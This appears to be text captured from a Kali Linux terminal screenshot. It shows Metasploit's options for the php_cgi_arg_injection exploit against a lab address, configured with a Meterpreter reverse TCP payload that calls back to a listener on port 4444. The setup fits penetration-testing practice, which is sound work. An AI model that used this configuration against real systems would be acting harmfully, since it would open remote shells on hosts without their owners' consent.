 root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.5 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
txt.gz